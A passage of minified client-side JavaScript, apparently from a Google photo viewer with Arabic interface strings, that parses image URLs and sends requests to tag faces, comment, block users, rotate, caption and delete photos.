t.Cf=function(){if(this.Ia==void 0){var a=this.Hq.getPath().substring(1);this.ri=null;if(this.uB){this.Ia=[];if((a.match(/=/g)||[]).length>1)return this.Si=!1,this.Ia;var b=a.indexOf("=");b!=-1?(this.Ia.push(a.substr(0,b)),this.Ia.push(a.substr(b+1))):this.Ia.push(a);return this.Ia}this.Ia=a.split("/");a=this.Ia.length;a>2&&this.Ia[0]=="u"&&(this.wl(this.Ia[0]+"/"+this.Ia[1]),this.Ia.shift(),this.Ia.shift(),a-=2);if(a==0||a==4||a>7)return this.Si=!1,this.Ia;if(a==2)this.wl(this.Ia[0]);else if(this.Ia[0]==
"image")this.wl(this.Ia[0]);else if(a==7||a==3)return this.Si=!1,this.Ia;if(a<=3){this.sC=!0;a==3&&(this.wl(this.Ia[1]),this.Ia.shift(),--a);--a;b=this.Ia[a];var c=b.indexOf("=");c!=-1&&(this.Ia[a]=b.substr(0,c),this.Ia.push(b.substr(c+1)))}}return this.Ia};t.Ua=function(){this.Cf();return this.Si};t.yB=function(){this.Cf();return this.sC};t.tB=function(){this.Cf();return this.uB};t.Nh=function(){var a=this.Hq.Lg;return this.Hq.Nh()+(a?":"+a:"")};t.getQuery=function(){return this.Hq.rs()};
t.JA=function(){this.Cf();this.ri==void 0&&(this.ri=null);return this.ri};t.Wj=function(){return this.JA()!=null};t.ap=function(){switch(this.Cf().length){case 7:return!0;case 6:return!this.Wj();case 5:return!1;case 3:return!0;case 2:return!this.Wj();case 1:return!1;default:return!1}};t.Bf=function(a){return this.tB()?this.xJ(a):this.yB()?this.UJ(a):this.wK(a)};
t.wK=function(a){var b=this.Wj()?1:0;switch(a){case 0:b=0+b;break;case 1:b=1+b;break;case 2:b=2+b;break;case 3:b=3+b;break;case 4:if(!this.ap())return null;b=4+b;break;case 5:a=this.ap()?1:0;b=4+b+a;break;default:return null}return this.Cf()[b]};t.UJ=function(a){var b=this.Wj()?1:0;switch(a){case 6:a=0+b;break;case 4:if(!this.ap())return null;a=1+b;break;default:return null}return this.Cf()[a]};t.xJ=function(a){switch(a){case 7:a=0;break;case 4:if(!this.ap())return null;a=1;break;default:return null}return this.Cf()[a]};
t.Id=function(){return this.Ak};t.VJ=function(){this.qC==void 0&&(this.qC=this.Bf(6));return this.qC};t.Cn=function(){this.rC==void 0&&(this.rC=this.Bf(0));return this.rC};t.Lj=function(){this.SC==void 0&&(this.SC=this.Bf(1));return this.SC};t.Rh=function(){this.jB==void 0&&(this.jB=this.Bf(2));return this.jB};t.nK=function(){this.zE==void 0&&(this.zE=this.Bf(3));return this.zE};t.Hs=function(){this.NC==void 0&&(this.NC=this.Bf(4));return this.NC};
t.vJ=function(){this.Vz==void 0&&(this.Vz=this.Bf(5));return this.Vz};t.yJ=function(){this.dA===void 0&&(this.dA=this.Bf(7));return this.dA};var Hs=function(){};Hs.prototype.parse=function(a,b){return new Is(a,b===void 0?!1:b)};var Is=function(a,b){Gs.call(this,a,b===void 0?!1:b)};w(Is,Gs);Is.prototype.Jn=function(){if(this.H==void 0){var a=this.Hs();a||(a="");this.H=(new Bs).parse(a)}return this.H};function Js(a,b){b=b===void 0?!1:b;this.ub=null;a instanceof Is||(Ks==void 0&&(Ks=new Hs),a=Ks.parse(a.toString(),b));this.ub=a;Es.call(this,this.ub.Jn());this.FO=this.ub.Lp;this.qj=this.ub.Nh();this.pu=this.ub.getQuery()}z(Js,Es);var Ks;Js.prototype.pG=function(){this.pu="";return this};Js.prototype.Ua=function(){return this.ub.Ua()};
Js.prototype.kf=function(){if(!this.ub.Ua())return this.ub.Id();var a=Js.B.kf.call(this),b=[];this.ub.Wj()&&b.push(this.ub.JA());var c=this.ub.tB();this.ub.yB()?(a=this.ub.VJ()+(a?"="+a:""),b.push(a)):c?(b.push(this.ub.yJ()),a&&b.push(a)):(b.push(this.ub.Cn()),b.push(this.ub.Lj()),b.push(this.ub.Rh()),b.push(this.ub.nK()),a&&b.push(a),b.push(this.ub.vJ()));b=Tk(this.FO+this.qj+"/"+(c?b.join("="):b.join("/"))+(this.pu?"?"+this.pu:"")).toString();b.startsWith("%3a//")&&(b=b.replace("%3a//","://"));
return b};var Ls=new Hs,Os=function(a,b,c,e){a=a.clone();if(a.wj(b)||a.wj(Ms))return a;a.Bi(b);if(c)a=a.round();else if(b=Math.round(Math.max(a.width,a.height))){e=e||Ns;c=e[0];for(var f=1;f<e.length;f++)if(b>=e[f])c=e[f];else break;e=c;a.width>a.height?(a.width=e,a.height=Math.round(a.height*e/b)):(a.height=e,a.width=Math.round(a.width*e/b))}else a.round();return a},Ns=[32,48,64,72,80,90,94,104,110,120,128,144,150,160,200,220,288,320,400,512,576,640,720,800,912,1024,1152,1280,1440,1600],Ms=new Jl(Ns[0],Ns[0]),
Ps=function(a,b,c,e,f){var g=/^(https?:)?\/\/(lh|gp|ci|gm)[3-6](-tt|-d[a-g,z])?\.((ggpht)|(googleusercontent)|(google))\.com\//i;if(!g.test(a))return a;var h=a.match(g);g="";h&&h[3]&&(g=h[3]);c=c||"lh";e=Xj(a)%(f||4)+(e||3);var k=a.match(Ik);a=k[1]||"";f=k[4]||"";h=k[5]||"";var l=k[6]||"";k=k[7]||"";b!==void 0&&(a=b);return Hk(a,"",c+e+g+".googleusercontent.com",f,h,l,k)};var Qs=function(a,b){T.call(this);this.Dc=a;this.TM=b?"POST":"GET"};z(Qs,T);t=Qs.prototype;t.ia="V";t.hL=function(a,b){this.ia="X";var c=a[0]==this.Ef();c&&this.Tf(a);(this.XQ=b)?this.ie=b.co()!=0:a||(this.ie=!0);this.ie=!c||this.ie;this.dispatchEvent("X")};t.handleError=function(){this.ie=!0;this.ia="X";this.dispatchEvent("X")};t.getState=function(){return this.ia};t.send=function(a){this.ia="W";a.send(this)};t.getError=function(){return!!this.ie};t.getStatus=function(){return this.XQ};var Rs=function(a,b,c){this.ob=a;this.sa=b;this.gb=c;this.Ah=b.get("c");this.ta=new In(this)};t=Rs.prototype;t.getContainer=function(){return this.gb};t.Ap=function(a){var b=this.getContainer().ah();a=a.ah();for(var c=0;c<b.length;c++)a[c]===void 0||Array.isArray(a[c])&&a[c].length==0||(b[c]=a[c]);this.gb=new fq(b)};t.dispose=function(){R(this.ta)};t.V=function(){return this.gb.Na()};t.getUrl=function(){return this.gb.yc()};t.Aj=function(){return this.gb.eJ()};t.Jh=function(){return this.gb.UI()};
t.rq=function(a){this.gb.rq(a)};t.oo=function(){return!!this.gb.oo()};t.getContext=function(){return this.sa};t.dispatchEvent=function(a){this.ob.dispatchEvent(a)};t.O=function(){return this.ta};t.Xi=function(){};var Ss=function(a,b,c,e){S.call(this,a,b);this.zM=c;this.eN=e};z(Ss,S);Ss.prototype.En=function(){return this.eN};var Ts=function(a){this.da=xi(a,0,Ts.jc)};w(Ts,N);Ts.prototype.gJ=function(){return Yi(this,eq,1,eh)};Ts.jc="_";var Us=function(a,b){Qs.call(this,a,b)};w(Us,Qs);Us.prototype.ab=function(){return this.kc};Us.prototype.Tf=function(a){this.kc=new Ts(a)};Us.prototype.Ef=function(){return 4};var Vs=function(a){this.da=xi(a,0,Vs.jc)};w(Vs,N);Vs.prototype.getShape=function(){return Yi(this,kq,1,eh)};Vs.prototype.setShape=function(a){return aj(this,kq,1,a,eh)};Vs.jc="_";var Ws=function(a,b){Qs.call(this,a,b)};w(Ws,Qs);Ws.prototype.ab=function(){return this.kc};Ws.prototype.Tf=function(a){this.kc=new Vs(a)};Ws.prototype.Ef=function(){return 6};var Xs=function(a){this.da=xi(a,0,Xs.jc)};w(Xs,N);Xs.prototype.getShape=function(){return Yi(this,kq,1,eh)};Xs.prototype.setShape=function(a){return aj(this,kq,1,a,eh)};Xs.jc="_";var Ys=function(a,b){Qs.call(this,a,b)};w(Ys,Qs);Ys.prototype.ab=function(){return this.kc};Ys.prototype.Tf=function(a){this.kc=new Xs(a)};Ys.prototype.Ef=function(){return 11};var Zs=function(a){this.da=xi(a,0,Zs.jc)};w(Zs,N);Zs.prototype.sJ=function(){return F(this,2,void 0,eh)};Zs.jc="_";var $s=function(a,b){Qs.call(this,a,b)};w($s,Qs);$s.prototype.ab=function(){return this.kc};$s.prototype.Tf=function(a){this.kc=new Zs(a)};$s.prototype.Ef=function(){return 10};var at=function(a){this.da=xi(a,0,at.jc)};w(at,N);at.prototype.dn=function(){return Yi(this,iq,1,eh)};at.prototype.RD=function(a){return aj(this,iq,1,a,eh)};at.jc="_";var bt=function(a,b){Qs.call(this,a,b)};w(bt,Qs);bt.prototype.ab=function(){return this.kc};bt.prototype.Tf=function(a){this.kc=new at(a)};bt.prototype.Ef=function(){return 9};var ct=function(a,b){Qs.call(this,a,b)};w(ct,Qs);ct.prototype.ab=function(){return this.kc};ct.prototype.Tf=function(a){this.kc=(new sq(a)).LJ()};ct.prototype.Ef=function(){return 2};var dt=function(){return O("\u0639\u0641\u0648\u064b\u0627... \u062d\u062f\u062b \u062e\u0637\u0623.")};function et(a){var b='\u062a\u0645\u062a \u0625\u0636\u0627\u0641\u0629 \u0639\u0644\u0627\u0645\u0629 \u0627\u0644\u0627\u0633\u0645. <span id="link_'+(P("un")+aa+P(Pa)+ca);b=O(Da+b+ya);b=Oq(b,0);b.Kk(He(ft,a));return b}function ft(a,b){b=="un"&&a()}function gt(a,b){b=="b"&&a()}function ht(a,b){b=="ub"&&a()}function it(a,b){b=="vp"&&a()}function jt(a,b){b=="es"&&a()}function kt(a,b){return a.Ad==b?(a.Qe(),!0):!1};function lt(a){this.Ue=!1;this.td=[];var b=mt.get(a.substring(0,a.indexOf(":")));b!=null&&(this.Ue=this.hO(a,b))}var mt=new io(pd,7);t=lt.prototype;t.hO=function(a,b){this.td=a!=""?a.split(":"):[];this.td.length>b&&(a=b-1,this.td.splice(a,this.td.length-a,this.td.slice(a).join(":")));return this.td.length==b};t.Ua=function(){return this.Ue};t.eK=function(){return this.td[0]};t.Cn=function(){return this.td[1]};t.js=function(){return this.td[2]};t.Lj=function(){return this.td[3]};t.jA=function(){return this.td[5]};
t.Kn=function(){return this.td[6]};var nt=function(a){this.da=xi(a,0,nt.jc)};w(nt,N);nt.prototype.nA=function(a){return $i(this,oq,1,Pi(a),eh)};nt.prototype.Ps=function(){return ej(this,2,void 0,eh)};nt.jc="_";var ot=function(a,b){Qs.call(this,a,b)};w(ot,Qs);ot.prototype.ab=function(){return this.kc};ot.prototype.Tf=function(a){this.kc=new nt(a)};ot.prototype.Ef=function(){return 7};var pt=function(a){this.da=xi(a,0,pt.jc)};w(pt,N);pt.prototype.U=function(){return Yi(this,nq,1,eh)};pt.prototype.Db=function(a){return aj(this,nq,1,a,eh)};pt.jc="_";var qt=function(a,b){Qs.call(this,a,b)};w(qt,Qs);qt.prototype.ab=function(){return this.kc};qt.prototype.Tf=function(a){this.kc=new pt(a)};qt.prototype.Ef=function(){return 8};var rt=function(){T.call(this)};w(rt,T);rt.prototype.Uf=function(a){this.BO=this.Ae;this.Ae=a;this.dispatchEvent("Z")};rt.prototype.cK=function(){return this.BO||null};function st(a,b,c,e,f,g,h,k){this.Vc=a;this.Sy=b;this.Az=c;this.ux=e;this.NM=f;this.ge=g;this.hl=h;this.Xj=k;this.Ub=[];this.vr=[];this.GE=[]}t=st.prototype;t.getUrl=function(){return this.Vc};t.oc=function(a){this.Vc=a;return this};t.xc=function(){return this.Sy};t.JD=function(a){this.Sy=a;return this};t.getType=function(){return this.ux};t.Im=function(){return this.Az};t.eq=function(a){this.Az=a;return this};t.oQ=function(a){this.Ub=a;return this};t.Nm=function(){return this.ge};t.Ac=function(){return this.hl};
t.zd=function(a){this.hl=a;return this};t.bd=function(){return this.Xj};t.wd=function(a){this.Xj=a;return this};t.aQ=function(a){this.oO=a;return this};t.cI=function(a){return this.vr?this.vr.find(function(b){return b?a==b.ue:!1})||null:null};var tt=function(a,b){this.Vc=a;this.Mb=b||null};tt.prototype.getUrl=function(){return this.Vc};tt.prototype.oc=function(a){this.Vc=a;return this};tt.prototype.getSize=function(){return this.Mb};tt.prototype.yd=function(a){this.Mb=a;return this};
var ut=function(a,b,c){this.QE=a;this.Mb=c||null};ut.prototype.getUrl=function(){return this.QE.toString()};ut.prototype.oc=function(a){this.QE=a;return this};ut.prototype.getSize=function(){return this.Mb};ut.prototype.yd=function(a){this.Mb=a;return this};var Fq=function(a,b,c,e,f,g,h){this.ob=a;this.sa=b;this.N=c;this.He=e||"unknown";this.gb=f||null;this.Nc=g||!1;this.Ah=b.get("c");this.yb=b.get("d");this.Cb=b.get(Pq);this.pM=b.get("b");this.ea=Mo(b);this.vk=b.get("f");this.Ix=b.get(Gn);this.ta=new In(this);this.pj=b.get(Un).D();this.nm=(this.Ar=(this.Sb=this.Nc&&this.gb?this.lI():h&&this.ot(h)||this.ni())&&this.ea.fa("pc"))&&this.ea.fa("aro");this.nH=this.ea.fa("dip");this.ea.fa("hal");this.RQ=this.ea.fa("sd");this.ea.fa("pcaq");this.qR=this.ea.fa("un");
this.LH=this.ea.fa("pd");this.EH=this.ea.fa("bu");this.FH=this.ea.fa("dp");this.GH=this.ea.fa("ec");this.Dh=this.ea.fa("pqv");this.IH=this.ea.fa("fr");this.HH=this.ea.fa("fd");this.Lz=this.ea.fa("mp");this.NH=this.ea.fa("tt");this.iI=this.Nc?this.kI():"";this.eH=this.ea.os();this.jx=this.ea.fa("bp")?Hf(Ns,[1760,1920,2048]):Ns;this.Nt=Math.max.apply(Math,this.jx);this.jD()};t=Fq.prototype;t.U=function(){return this.N};t.Id=function(){return this.Nc?null:this.N.Id()};
t.getUrl=function(){return this.Nc?null:this.N.yc()};t.Lo=function(){return this.Nc?"":this.Da};t.mg=function(){var a=this.N.Id(),b=ts(a.Rj());a=ts(a.Fj());return b&&a?new Jl(b,a):null};t.GA=function(){return new Jl(this.Nt,this.Nt)};t.og=function(){return this.Nc||!this.gb?this.MA(this.N.Id().yc()):Ps(this.U().Id().yc(),"")};t.getContext=function(){return this.sa};t.oE=function(a){this.ze=a};t.getContainer=function(){return this.gb};t.jD=function(){this.wG=Date.now()};
t.ot=function(a){var b=a.Cn(),c=a.Lj(),e=a.js();a=a.jA();Me(Wj(b))||Me(Wj(c))||Me(Wj(e))?this.wt=!1:(this.Da=b,this.U().Lb(c),Me(Wj(a))||(this.Hc=a),this.wt=!0);return this.wt};t.ni=function(){a:{var a=this.N.yc();if(vt.test(a))a=vt.exec(a);else{if(wt.test(a)){a=new Kk(a,!0);var b=a.In("target");if(b=="PHOTO"||b=="CPHOTO"){b=a.In(Dd);var c=a.In("id");if(b&&c){a=a.In(Xb)||"";a=[void 0,b,void 0,a,c];break a}}}a=null}}return a!=null?(this.Da=a[1],this.sy=a[2],this.Hc=a[3],a[4]&&this.N.Lb(a[4]),!0):!1};
var xt=function(a){var b=new nq,c=a.cI(Oc);c=new lt(c?c.Oa():"");b.setTitle(a.Im());b.eq(a.xc());b.oc(c.Ua()?c.Kn():a.getUrl());b.nQ(xf(a.Ub,function(g){var h=new jq;h.oc(g.getUrl());(g=g.getSize())&&g.width&&g.height&&(h.zd(g.width),h.wd(g.height));return h}));var e=new jq,f=a.oO;e.oc(f.getUrl());(f=f.getSize())&&f.width&&f.height&&(e.zd(f.width),e.wd(f.height));b.YP(e);b.Lb(c&&c.Lj()?c.Lj():e.Wh());a.NM=="video"&&(c=new mq,a.GE.length>0&&c.sQ(a.GE[0].qS()),b.pE(c));return b};t=Fq.prototype;
t.Qt=function(a){for(var b=this.N.ah(),c=a.ah(),e=this.SM(this.N.zc(),a.zc()),f=0;f<b.length;f++)c[f]&&(b[f]=c[f]);this.N=new nq(b);this.N.Sg(a.yA());this.N.pE(e)};t.SM=function(a,b){if(!a)return b;if(!b)return a;a=a.ah();b=b.ah();for(var c=0;c<a.length;c++)b[c]&&(a[c]=b[c]);return new mq(a)};t.dispatchEvent=function(a){a instanceof S?this.ob.dispatchEvent(a):typeof a===r&&this.ob.dispatchEvent(new S(a,this))};t.Ap=function(a){this.gb?this.gb.Ap(a):this.gb=new Rs(this.ob,this.sa,a)};
t.Je=function(a,b,c,e){this.pM.dispatchEvent(new Wp(a,b,this,c,e))};t.Rc=function(a,b){a=a instanceof Lk?new ct(a,!0):a;this.O().Nd(a,"X",b);a.send(this.Ah)};t.By=function(a){this.Nc||!this.gb?this.wc||!this.Sb||this.aq<0||this.He==nd||(a=new ct(this.hI()),this.wc=!0,this.aq--,this.O().Nd(a,"X",this.jI),a.send(this.Ah)):this.wc||!this.Sb||this.aq<0||this.ck()||(this.wc=!0,this.aq--,a=this.aK(a!==void 0?a:!0),this.Dh?this.Rc(new ot(a),this.IN):this.Rc(new ct(a),this.GN))};
t.aK=function(a){var b=new Lk;b.add(Dd,this.Da).add("returnmeta",!this.ck());this.Dh?b.add(Hd,"PPQ").add(od,this.V()):b.add(Hd,"PPS").add("photoids",this.V());this.LH&&b.add("returnexif",!0);this.NH&&b.add("returntts",!0);this.sy&&b.add("aname",this.sy);a&&(b.add("returnshapes",!0),this.IH&&b.add("returnsuggestions",!0));this.Ar&&(b.add(vd,!0),this.nm&&b.add(oc,!0));this.ea.Xg&&b.add("returnalbum",!0);this.Hc&&b.add(Xb,this.Hc);return b};
t.Bx=function(a){this.He==rd?(a=new nq(a.ah()),a.oc(this.U().Wh()),this.Qt(a),this.wt||this.ni()):this.Qt(a)};t.IN=function(a){this.wc=!1;a=a.target;var b=a.ab();if(!a.getError()&&b)if(a=b.nA(),this.yP(a.length!=0),this.tr){if(a=new oq(a[0].LE()),b=a.Ff()[0])this.Bx(b),this.U().Vv(a.Fs()),this.Ap(a.Es()),this.He=nd,this.dispatchEvent("na"),this.ea.fa("dlp")&&this.yM()}else this.dispatchEvent("ra")};
t.GN=function(a){this.wc=!1;a=a.target;var b=a.ab();!a.getError()&&b&&(a=b.Ff()[0])&&(this.Bx(a),this.He=nd,this.dispatchEvent("na"))};t.yM=function(){var a=new Lk;a.add(Hd,"GP").add("gid",this.U().Vh().Na()).add("fepd",!0);this.Rc(new $s(a),this.KN)};t.KN=function(a){a=a.target;var b=a.ab();!a.getError()&&b&&(this.Iz=b.sJ());this.dispatchEvent("qa")};
t.NF=function(a){var b=this.U();if(b.dn())a();else if(b=b.QA()[0]||b.Id()){var c=new Lk;c.add(Hd,"HG").add("url",b.yc());this.Rc(new bt(c),He(this.vN,a))}};t.vN=function(a,b){b=b.target;var c=b.ab();!b.getError()&&c&&(this.U().RD(c.dn()),a())};t.Zq=function(a,b){if(this.Sb){var c=this.U().Gf().slice(),e=Bf(c,function(g){return g.Na()==a},this),f=e>=0?c[e]:null;f&&(b?f.setStatus(5):(Gf(c,e),this.U().mq(c)),c=this.Yg(),e=f.RJ(),f.Kj(),this.Rc(this.SI(a,b),y(this.zN,this,b,c,e,a)))}};
t.SI=function(a,b){var c=new Lk;c.add(Sb,"PANT").add(Dd,this.Da).add(yd,a).add(od,this.V()).add("approve",b);return c};
t.zN=function(a,b,c,e,f){var g=this.Cb;b=kt(g,b);f=f.target;if(b){if(f.getError())a=this.We(f.getStatus());else{this.Je(a?"A":"B",this.Da,e);this.dispatchEvent(new yt("ia",this,e));b=c.Nj()||"";var h=c.Mh()||"";f=this.EH;c=y(this.DG,this,c,e);b={url:b,OI:h};e=Da;hl(a)?e+="\u062a\u0645\u062a \u0627\u0644\u0645\u0648\u0627\u0641\u0642\u0629 \u0639\u0644\u0649 \u0639\u0644\u0627\u0645\u0629 \u0627\u0644\u0627\u0633\u0645.":(e+="\u062a\u0645\u062a \u0625\u0632\u0627\u0644\u0629 \u0627\u0644\u0625\u0634\u0627\u0631\u0629.",
hl(f)&&hl(b)&&hl("b")&&(a=' \u064a\u0645\u0643\u0646\u0643 <span id="link_'+(P("b")+aa+P("CSS_APP_ULINK")+'" tabindex="0" role="link" idlink>\u0645\u0646\u0639</span> <a href="')+(P(wl(b.url))+aa+P(Pa)+da)+fl(b.OI)+"</a> \u0645\u0646 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u064a\u0643 \u0641\u064a \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644.",e+=a));a=O(e+ya);a=Oq(a,0);a.Kk(y(gt,null,c))}g.showNotification(a)}};
t.zz=function(a,b){if(this.Sb){var c=this.U().Gf().slice(),e=Bf(c,function(h){return h.Na()==a},this),f=e>=0?c[e]:null;if(f){var g=f.cd()==0;if(f=g||f.PA()==2)Gf(c,e),this.U().mq(c);c=function(){};g||(g=this.Yg(),c=y(this.BN,this,f,g,a));this.Rc(this.oJ(f,a,b),c)}}};t.oJ=function(a,b,c){var e=new Lk;e.add(Sb,a?"PDS":"PDNT").add(Dd,this.Da).add(yd,b).add(od,this.V()).add("undoacl",!!c);return e};
t.BN=function(a,b,c,e){var f=this.Cb;kt(f,b)&&(b=e.target,b.getError()?a=this.We(b.getStatus()):(this.Je("B",this.Da,c),a||(b=this.U().Gf(),e=Bf(b,function(g){return g.Na()==c},this),b=e>=0?b[e]:null,b.setStatus(0),b.Wy()),this.dispatchEvent(new yt("ka",this,c,void 0,a)),a=Oq(O("\u062a\u0645\u062a \u0625\u0632\u0627\u0644\u0629 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u0649 \u0627\u0644\u0627\u0633\u0645."),0)),f.showNotification(a))};
t.rz=function(a,b){if(this.Sb){var c=this.U().Gf(),e=Bf(c,function(g){return g.Na()==a},this);if(c=e>=0?c[e]:null){e=c.cd()==7;c.setStatus(4);var f=new dq([]);f.EP(b.V());f.Lb(b.zj);f.KP(b.Oh());f.IP(b.Hh);f.OP(b.Hh);f.XP(b.Hh);c.aE([f]);f=this.Yg();this.Rc(new Ws(this.kJ(a,b,e),!0),y(this.AN,this,f,c))}}};
t.AN=function(a,b,c){var e=this.Cb;a=kt(e,a);var f=c.target,g=f.ab();c=g.getShape();var h;if(!f.getError()&&g){c.vQ(b.SA());c.wQ(b.TA());c.TP(b.DA());c.UP(b.EA());var k=b.Na();f=this.U().Gf(ch);g=Bf(f,function(l){return k==l.Na()},this);g>=0?f[g]=c:f.push(c);this.U().mq(f);this.Je("C",this.Da,k);this.dispatchEvent(new yt("ja",this,b.Na()));this.qR&&(h=et(y(this.rR,this,c.V())))}else h=this.We(f.getStatus());a&&h&&e.showNotification(h)};t.rR=function(a){this.zz(a,!0)};
t.kJ=function(a,b,c){var e=new Lk;e.add(Sb,"PCNT").add(Dd,this.Da).add(yd,a).add(od,this.V()).add("contactfullname",b.Hh);c&&e.add("issuggestion",c);b.V()&&e.add("contactid",b.V());b.zj&&e.add("gid",b.zj);b.Oh()&&e.add("contactemail",b.Oh());return e};t.LO=function(a,b){if(this.Sb){var c=this.U().Gf().slice(),e=Bf(c,function(g){return g.Na()==a},this),f=e>=0?c[e]:null;f&&(Gf(c,e),this.U().mq(c),c=this.Yg(),this.Rc(new Ys(this.rJ(a,b),!0),y(this.CN,this,c,f)))}};
t.rJ=function(a,b){var c=new Lk;c.add(Sb,"PES").add(Dd,this.Da).add(yd,a).add(od,this.V()).add("editshapeaction","reject");b.V()&&c.add("contactid",b.V());b.zj&&c.add("gid",b.zj);return c};t.CN=function(a,b,c){var e=this.Cb;a=kt(e,a);c=c.target;var f=c.ab();!c.getError()&&f?(this.Je("D",this.Da,b.Na()),this.dispatchEvent(new yt("la",this,b.Na())),b=Oq(O("\u062a\u0645 \u0631\u0641\u0636 \u0639\u0644\u0627\u0645\u0629 \u0627\u0644\u0627\u0633\u0645."),0)):b=this.We(c.getStatus());a&&b&&e.showNotification(b)};
t.createComment=function(a,b){if(this.Sb&&this.Ar&&this.U().dJ()){var c=this.Yg();this.Rc(new Us(this.jJ(a),!0),y(this.mN,this,c,b))}};t.jJ=function(a){var b=new Lk;b.add(Sb,"PCC").add(Dd,this.Da).add(od,this.V()).add("comment",Ne(a)).add("t",this.wG);this.Hc&&b.add(Xb,this.Hc);return b};
t.mN=function(a,b,c){var e=this.Cb;kt(e,a);a=c.target;c=a.ab();!a.getError()&&c?(b=c.gJ(),e=this.U().hJ().slice(),e.push(b),this.U().DP(e),this.U().qQ(this.U().uK()+1),this.jD(),this.Je("w",this.Da,void 0,b),this.dispatchEvent(new yt("ea",this,void 0,b))):(a=this.We(a.getStatus()),e.showNotification(a),b())};t.uf=function(a,b,c,e,f,g){return new Fq(a,b,c,e,f,g)};t.Hy=function(a,b){var c=a.Na();if(c){var e=this.Yg();this.Rc(this.XI(b,c,a.zJ()),y(this.SN,this,a,b,e))}};
t.DG=function(a,b){var c=a.dK()||this.os(),e=a.Mh()||"",f=a.V()||"";a=y(this.Hy,this,a,!0,b);b=this.ea.VF;b!=null&&b(c,e,f,a)};t.XI=function(a,b,c){var e=new Lk;e.add(Sb,"BU").add("block",a).add("gid",b).add("name",c);return e};
t.SN=function(a,b,c,e){var f=this.Cb;if(kt(f,c)){c=e.target;if(c.getError())b=this.We(c.getStatus());else{this.Je(b?"K":"L",this.Da);e=a.Nj()||"";var g=a.Mh()||"";a=y(this.Hy,this,a,!b);c=Da;hl(b)?(e='\u062a\u0645 \u062d\u0638\u0631 <a href="'+(P(wl(e))+aa+P(Pa)+da)+fl(g)+"</a>.",c=c+e+" ",e='<span id="link_'+P("ub")+aa+P("CSS_APP_ULINK")+ca,c+=e):(e='\u062a\u0645 \u0625\u0644\u063a\u0627\u0621 \u062d\u0638\u0631 <a href="'+(P(wl(e))+aa+P(Pa)+da)+fl(g)+"</a>.",c+=e);c=O(c+ya);c=Oq(c,0);b&&c.Kk(y(ht,
null,a));b=c}f.showNotification(b)}};t.Pg=function(a,b){var c=this.U().zc();if(c){var e=c.cd();c.setStatus(0)}c=this.Yg();this.Rc(new qt(this.jK(a),!0),y(this.au,this,c,e,b||null))};t.jK=function(a){var b=new Lk;b.add(Sb,"PRI").add("angle",a).add(Dd,this.Da).add(od,this.V());(a=this.U().zc())&&a.V()&&b.add("videocid",a.V());this.Hc&&b.add(Xb,this.Hc);return b};
t.au=function(a,b,c,e){var f=this.Cb;a=kt(f,a);e=e.target;var g=e.ab();if(!a||g&&!e.getError()){if(b=g.U())b.zc()&&b.zc().setStatus(0),this.He=rd,this.Bx(b),this.He=nd,this.Je("G",this.Da),this.dispatchEvent("na"),this.dispatchEvent("oa"),this.yb.Uf("aa")}else f.showNotification(this.We(e.getStatus())),this.U().zc()&&this.U().zc().setStatus(b),c&&c()};
t.Ir=function(a){if(this.Sb&&this.FH&&this.U().ne()){var b=this.U().zc()?"\u0647\u0644 \u062a\u0631\u064a\u062f \u0641\u0639\u0644\u064b\u0627 \u062d\u0630\u0641 \u0647\u0630\u0627 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0646\u0647\u0627\u0626\u064a\u064b\u0627\u061f":"\u0647\u0644 \u062a\u0631\u064a\u062f \u0641\u0639\u0644\u064b\u0627 \u062d\u0630\u0641 \u0647\u0630\u0647 \u0627\u0644\u0635\u0648\u0631\u0629 \u0646\u0647\u0627\u0626\u064a\u064b\u0627\u061f";if(a||this.Ix.confirm(b))a=this.wE(),
this.Rc(this.pJ(),y(this.Zt,this,a))}};t.pJ=function(){var a=new Lk;a.add(Sb,"PDP").add(Dd,this.Da).add(od,this.V());this.Hc&&a.add(Xb,this.Hc);return a};t.Zt=function(a,b){var c=this.Cb;kt(c,a);a=b.target;b=a.ab();a.getError()||!b||b.getError()?c.showNotification(this.We(a.getStatus())):(this.Je("F",this.Da),this.dispatchEvent("ga"))};t.zH=function(a,b){if(this.Sb&&this.GH&&this.U().ne()){new ct(this.sA(a),!0);var c=this.xc();this.U().eq(a);var e=this.wE();this.Rc(this.sA(a),y(this.jN,this,e,c,b))}};
t.sA=function(a){var b=new Lk;b.add(Sb,"PEC").add(Dd,this.Da).add(od,this.V()).add("caption",a);this.Hc&&b.add(Xb,this.Hc);return b};t.jN=function(a,b,c,e){var f=this.Cb;kt(f,a);a=e.target;e=a.ab();a.getError()||!e||e.getError()?(f.showNotification(this.We(a.getStatus())),this.U().eq(b),c&&c()):(this.Je("v",this.Da),this.dispatchEvent("ha"))};t.Yg=function(){var a=Oq(O("\u062c\u0627\u0631\u064d \u0627\u0644\u062d\u0641\u0638..."),0);this.Cb.showNotification(a);return a};
t.wE=function(){var a=Oq(O("\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644..."),0);this.Cb.showNotification(a);return a};
t.We=function(a){if(a!=null){if(a.co()==0)return null;if(a.co()==2){a=y(this.XM,this);var b='\u200f\u064a\u062a\u0637\u0644\u0628 \u0647\u0630\u0627 \u0627\u0644\u0625\u062c\u0631\u0627\u0621 \u0625\u0638\u0647\u0627\u0631 \u0627\u0633\u0645\u0643 \u0644\u0644\u062c\u0645\u064a\u0639. \u064a\u0645\u0643\u0646\u0643 \u062a\u063a\u064a\u064a\u0631 \u0625\u0645\u0643\u0627\u0646\u064a\u0629 \u0631\u0624\u064a\u0629 \u0627\u0633\u0645\u0643 \u0641\u064a<span id="link_'+(P("vp")+aa+P(Pa)+'" tabindex="0" role="link" idlink>\u0645\u0644\u0641\u0643 \u0627\u0644\u0634\u062e\u0635\u064a \u0645\u0646 Google</span>.');
b=O(Da+b+ya);b=Oq(b,0);b.Kk(y(it,null,a));return b}if(a.co()==3)return a=y(this.WM,this),b='\u064a\u062a\u0637\u0644\u0651\u0628 \u0647\u0630\u0627 \u0627\u0644\u0625\u062c\u0631\u0627\u0621 \u062a\u0631\u0642\u064a\u0629 \u0627\u0644\u062d\u0633\u0627\u0628. <span id="link_'+(P("es")+aa+P(Pa)+'" tabindex="0" role="link" idlink>\u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643</span>'),b=O(Da+b+ya),b=Oq(b,0),b.Kk(y(jt,null,a)),b}return Oq(dt(),0)};
